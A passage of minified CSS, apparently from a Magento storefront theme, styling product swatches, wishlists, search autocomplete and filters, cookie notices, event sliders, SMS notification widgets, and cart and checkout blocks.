.actions-toolbar button{border:1px solid #002142;box-shadow:none;height:42px;background-color:#fff;padding:0 15px;border-radius:3px}.product-social-links .action.mailto.friend:before{display:inline-block;font-family:mbicon;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0e0";font-size:16px;margin-right:5px}.swatch-attribute-label{font-weight:500;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required="1"]:after{content:'*';color:red;position:absolute;right:-11px;top:-2px;font-weight:700;font-size:1em}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-option{min-width:50px;max-width:100px;height:50px;float:left;margin:0 10px 10px 0;text-align:center;cursor:pointer;position:relative;border:1px solid #dadada;overflow:hidden;text-overflow:ellipsis}.swatch-option.text{color:#686868;font-size:12px;font-weight:500;line-height:20px;padding:4px;min-width:30px;width:auto;height:auto}.swatch-option.selected{border:1px solid #fcb800 !important;color:#000 !important;outline:none !important}.swatch-option.text.selected{background-color:#fff !important}.swatch-option:not(.disabled):hover{border:1px solid #fcb800 !important;outline:none !important}.swatch-option:not(.disabled):before{position:absolute;top:1px;left:1px;right:1px;bottom:1px;content:''}.swatch-option:not(.disabled):hover:before,.swatch-option.selected:before{border:3px solid #f1f1f1}.swatch-option.disabled{cursor:default}.swatch-option.disabled:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00ffffff',GradientType=1)}.swatch-option-tooltip{max-width:140px;max-height:100%;min-height:20px;min-width:20px;position:absolute;padding:5px;background:#fff;color:#949494;border:1px solid #adadad;display:none;z-index:999;text-align:center}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{left:40%;position:absolute;bottom:0;height:8px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{content:'';position:relative;top:-1px;left:-16px;width:0;height:0;border-style:solid;border-width:7px 7.5px 0;border-color:#fff transparent transparent;font-size:1px}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{content:'';position:relative;top:1px;left:0;width:0;height:0;border-style:solid;border-width:8px 8.5px 0;border-color:#adadad transparent transparent;font-size:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;width:130px;margin:0 auto}.swatch-option-tooltip .title{max-width:140px;min-height:20px;max-height:200px;color:#282828;text-align:center;display:block;overflow:hidden}.swatch-opt{margin:10px 0}.swatch-more{display:inline-block;margin:2px 0;text-decoration:none !important;position:static;z-index:1}.swatch-option-link-layered{position:relative;margin:0 !important;padding:0 !important;display:inline-block}.swatch-option-link-layered .swatch-option{margin:0}.swatch-option-link-layered .swatch-option:not(.text),.swatch-option-link-layered .swatch-option:not(.text):before{border-radius:50%}.swatch-option-link-layered .swatch-option:not(.text),.swatches-list .swatch-option:not(.text){height:30px;width:30px;min-width:30px;max-width:30px;max-height:30px}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-tooltip-layered{width:140px;position:absolute;background:#fff;color:#949494;border:1px solid #adadad;display:none;z-index:999;left:-47px}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-attribute-options .swatch-option-tooltip-layered .title{width:100%;height:20px;position:absolute;bottom:-5px;left:0;color:#282828;text-align:center;margin-bottom:10px}.swatch-option-disabled:after{content:'';position:absolute;width:42px;height:2px;background:red;transform:rotate(-30deg);-o-transform:rotate(-30deg);-moz-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);z-index:995;left:-4px;top:10px}.swatch-option-disabled{outline:none !important;cursor:default;border:0}.swatch-opt-listing{margin-bottom:10px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}body{background-color:#fff}.page-main>.page-title-wrapper .page-title+.action{margin-top:33px}.page-print .nav-toggle{display:none}.page-print .page-title-wrapper{display:inline-block;width:100%;margin-top:20px}.page-print .page-title-wrapper .page-title{padding:0;margin:0;float:left}.page-print .page-title-wrapper .order-status{float:right;margin:0}.page-print .page-title-wrapper .order-date{display:inline-block;width:100%;text-align:right}.action.skip:focus{background:#f0f0f0;padding:11px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{padding:10px 30px;display:block;line-height:1.2em;font-size:1.3rem;background:rgba(0,0,0,.8);border-color:#d6ca8e;color:#fff;margin:0}.message.global.noscript a,.message.global.cookie a{color:#002142}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:1003;font-size:1.6rem;text-align:center;padding:20px}.message.global.cookie .content{max-width:1200px;text-align:left;display:inline-block;position:relative}.message.global.cookie .content>p{display:inline-block;padding-right:150px}.message.global.cookie .actions{position:absolute;right:0;top:0}.message.global.cookie.bottom-left{width:320px}.message.global.cookie.bottom-left .content>p{padding-right:0}.message.global.cookie.bottom-left .actions{margin-top:10px;position:static;text-align:center}.message.global.cookie.bottom-right{width:320px;left:auto;right:0}.message.global.cookie.bottom-right .content>p{padding-right:0}.message.global.cookie.bottom-right .actions{margin-top:10px;position:static;text-align:center}.message.global.demo{margin:0;padding:10px 30px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#1979c3}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:auto}.widget{clear:both}.ui-datepicker td{padding:0}@media (min-width:600px),print{.page-print .block-order-details-view .block-content .box{width:50%;float:left}}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:11px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:11px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:11px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:11px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:27.5px}.rtl-layout .block-wishlist .product-item-name{margin-left:27.5px;margin-right:0}.wishlist-toolbar{margin-bottom:30px}.products-grid.wishlist .label{display:none}.products-grid.wishlist .product-items{overflow:inherit !important}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:11px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;width:100%;border:1px solid #ccc;margin:11px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart .tocart{width:100%}.wishlist-action .delete{float:right;padding:8px 0}.wishlist.share textarea{width:100%;border:1px solid #ccc;padding:4px}.smile-es-range-slider [data-role=from-label]{display:block;float:left;padding:0 0 5px}.smile-es-range-slider [data-role=to-label]{display:block;float:right;padding:0 0 5px}.smile-es-range-slider [data-role=message-box]{font-size:90%;flex:1;padding:6px 0 0}.smile-es-range-slider [data-role=message-box].empty{color:#e02b27;font-size:1.4rem;padding:0}.smile-es-range-slider .actions-toolbar{display:flex;margin:15px 0}.smile-es-range-slider .ui-slider{margin:0 5px;clear:both}.smile-es-range-slider .ui-slider-handle{padding:0;margin:-3px 0 0 -7px;-webkit-border-radius:15px;width:15px;height:15px;background:#ff5501}.smile-es-range-slider a.action.primary{padding:0;min-width:80px}.filter .filter-content .item{margin:10px 0}.filter .block-subtitle{display:none}.filter .field.search input[type=text]{width:100%;height:32px;border:1px solid #d1d1d1;margin-bottom:10px}.filter .field.search .control{position:relative}.filter .field.search label{position:absolute;top:0;right:0;margin:0;width:30px;height:32px;line-height:32px;text-align:center}.filter .no-results-message p{margin:9px 10px 0;background-color:#fee;padding:5px;color:#a00}.smile-elasticsuite-autocomplete-result .product-image-box{float:left;padding:0;width:55px;position:absolute;left:11px}.smile-elasticsuite-autocomplete-result .product-shop{float:left;margin:0;padding:0;white-space:normal;width:100%;padding-left:55px}.smile-elasticsuite-autocomplete-result .product-item .price-box{margin:0}.smile-elasticsuite-autocomplete-result .category-mini-crumb{font-style:italic;display:block;margin-bottom:.2em;font-size:85%;color:#929292}.smile-elasticsuite-autocomplete-result .product-attribute-label{text-transform:uppercase;vertical-align:super;font-size:63%;color:#777}.smile-elasticsuite-autocomplete-result .price-box span.old-price{display:inline-block}.filter-options-item .item a{position:relative}.filter-options-item .item a input[type=checkbox]{position:absolute;left:0;top:0;width:1px;height:1px;opacity:0}.filter-options-item .item a label{cursor:pointer;margin:0}.filter-options-item .item a input[type=checkbox]+label:before{border:1px solid #d1d1d1;background:#fff;display:inline-block;content:" ";white-space:pre;width:15px;height:15px;text-align:center;font-size:10px;line-height:13px;font-weight:700;vertical-align:text-bottom}.filter-options-item .item a input[type=checkbox]:checked+label:before{content:"\e934";color:#002142;font-weight:700;border-color:#000;font-family:'mbicon' !important;speak:none;font-style:normal;font-variant:normal;text-transform:none;letter-spacing:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.filter-options-item .item a input[type=checkbox]:checked+label{color:#002142}.filter-options-item .nano>.nano-content{position:relative;max-height:150px}.filter-options-item .nano>.nano-pane{width:6px;border-radius:0;opacity:1;visibility:visible;background:rgba(0,0,0,.15)}.filter-options-item .nano>.nano-pane>.nano-slider{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0;background:rgba(0,0,0,.25)}.search-autocomplete{position:absolute;z-index:3;overflow:hidden;margin-top:10px;background-color:#fff;border:1px solid #c2c2c2;width:100% !important;display:none}.search-autocomplete dl{margin:0;padding:0;list-style:none none}.search-autocomplete dl dt{border-top:1px solid #e5e5e5;cursor:default;margin:0;padding:5.5px 44px 5.5px 11px;position:relative;text-align:left;white-space:normal}.search-autocomplete dl dt:not(:empty){background:#fff;border-top:0;border-bottom:0}.search-autocomplete dl dt:first-child{border-top:none}.search-autocomplete dl dt:hover,.search-autocomplete dl dt.selected{background:#e8e8e8}.search-autocomplete dl dd{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5.5px 11px;position:relative;text-align:left;white-space:normal}.search-autocomplete dl dd:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0;border-left:0;border-right:0}.search-autocomplete dl dd:first-child{border-top:none}.search-autocomplete dl dd:last-child{border-bottom:none}.search-autocomplete dl dd:hover,.search-autocomplete dl dd.selected{background:#e8e8e8}.search-autocomplete dl dd .amount{color:#999;position:absolute;right:7px;top:5.5px}.search-autocomplete dl dd .clear{clear:both}.smile-elasticsuite-autocomplete-result{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.search-autocomplete dl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;border-left:1px solid #c2c2c2}.search-autocomplete dl dt.autocomplete-list-title:hover{background-color:transparent}.search-autocomplete dl:first-child{border:none}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:22px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:22px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:"\f3d2";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:"\f3d3"}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 11px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:11px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Work Sans,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:22px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:22px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:22px}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:11px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;top:7px;right:0}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:22px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:inherit;content:"\e936";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:22px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:11px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:22px;color:#999;content:"\e935";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}@media only screen and (max-width:768px){.abs-checkout-tooltip-content-position-top-mobile{right:-11px;top:40px;left:auto}}@media only screen and (max-width:767px){.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:"\e936";font-family:'mbicon';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-popup.modal-slide{left:30px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:none}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:30px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,.55)}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.tier-progress-bar .tier-point .label,.tier-progress-bar .tier-point .number,.tier-progress-bar .tier-point .tier-logo{display:none}.tier-progress-bar .tier-point:first-child .label,.tier-progress-bar .tier-point:last-child .label,.tier-progress-bar .tier-point:first-child .number,.tier-progress-bar .tier-point:last-child .number,.tier-progress-bar .tier-point:first-child .tier-logo,.tier-progress-bar .tier-point:last-child .tier-logo{display:block}.wesupply-link-v2{display:none}.ws_embed_sms_notification{text-align:center}.wpx-span span{display:block;margin:15px 0;font-size:10px}.control-subs-2{margin-bottom:15px}#ws_embed_sms_notification .control-subs .ws-Phone{width:80%}#ws_embed_sms_notification .control-subs .ws-country-pc{width:18%;min-width:130px}#ws_embed_sms_notification .control-subs .sms-subs{margin-top:15px;border-radius:0;width:100%}#estimated_response .update-location #input_country{position:relative;top:1px}.table-checkout-shipping-method tbody{border-top:1px solid #ccc;padding-bottom:20px;display:block}.table-checkout-shipping-method tbody tr{padding-bottom:20px}.table-checkout-shipping-method tbody tr td{padding-bottom:10px}.table-checkout-shipping-method tbody tr td.col-eta.eta-desktop{display:none}.table-checkout-shipping-method tbody tr.row-eta{display:table-row}.table-checkout-shipping-method tbody tr.row-eta td{padding-bottom:20px}.table-checkout-shipping-method tbody tr.row-eta td.col-method,.table-checkout-shipping-method tbody tr.row-eta td.col-eta{border-top:0 none;padding-top:5px;padding-bottom:5px}.table-checkout-shipping-method tbody:first-of-type{border-top:0 none}.theme-pearl #ws_embed_sms_notification #ws-Phone{width:210px}.theme-pearl #ws_embed_sms_notification #phonePrefix,.theme-pearl #ws_embed_sms_notification #ws-Phone{height:50px}.theme-pearl #ws_embed_sms_notification #ws-embedded-subscribe{width:100px;height:50px}.theme-pearl #ws_embed_sms_notification .control-subs-2{margin-bottom:15px !important}.theme-pearl #ws_embed_sms_notification .control-subs-2:before{margin-top:15px}.theme-pearl #ws_embed_sms_notification .control-subs:before{margin-top:15px}.theme-pearl #ws_embed_sms_notification .control-subs .sms-subs{border-radius:0;width:100%}#ws_embed_sms_notification.ws-left{padding:0 20px 20px;border:1px solid #b5b5b5}#ws_embed_sms_notification.ws-left #ws-Phone{width:calc(100% - 135px);position:relative;top:1px}#ws_embed_sms_notification.ws-left button#ws-embedded-subscribe{margin-top:10px;height:auto;width:100%}.ws_embed_sms_notification.sms-center-design-2 .inline-block{width:auto}.ws_embed_sms_notification.sms-center-design-2 .inline-block .description-dsg-2{width:100%;text-align:center;padding:15px;margin-top:20px}body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #input_country{top:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:44px}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.block-cart-failed .block-title{margin:0 22px 22px}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5.5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*=block-compare]{display:none}.cart-container .form-cart .actions.main{text-align:center}.cart-discount{border-bottom:1px solid #d1d1d1}.cart.table-wrapper{border-top:1px solid #d1d1d1}.cart.table-wrapper thead{display:none}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty:before,.cart.table-wrapper .col.price:before,.cart.table-wrapper .col.subtotal:before,.cart.table-wrapper .col.msrp:before{content:attr(data-th);display:block;font-weight:500;padding:5px 0;font-size:1.4rem}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .col.price{text-align:left}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart-totals{padding-left:15px;padding-right:15px}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.cart.table-wrapper .cart table,.cart.table-wrapper .cart tbody,.cart.table-wrapper .cart tr{display:inline-block;width:100%;vertical-align:top}.cart.table-wrapper tbody>tr>td:last-child{border:0;width:100%;display:block}.cart .table.items .col.qty{text-align:center}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 22px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:11px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 22px}.customer-account-index .page-title-wrapper{position:relative}.form-address-edit>fieldset{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-bottom:0;border-top:1px solid #c1c1c1}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.gift-message-summary{padding-right:7rem}.cart.table-wrapper .action-gift{display:inline-block;text-decoration:none}.cart.table-wrapper 